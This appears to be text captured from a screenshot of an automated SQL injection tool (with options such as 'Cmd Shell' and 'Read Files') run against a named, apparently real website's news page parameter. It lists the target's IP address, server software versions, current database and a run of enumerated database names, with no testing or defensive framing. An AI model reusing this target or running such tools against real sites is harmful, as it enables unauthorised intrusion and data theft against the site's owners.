 Target: http://www.hdgmc.com/news_show_content.php?id=1868
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.hdgmc.com/news_show_content.php?id=1868
Host IP: 112.65.244.89
Web Server: nginx/1.3.7
Powered-by: PHP/5.2.17
DB Server: MySQL >=5
Current DB: steelvhost
Data Bases: information_schema
a
agmy
ahhxy
ahsc
ahxl
anhuifuda
anlin
anrun
ansaile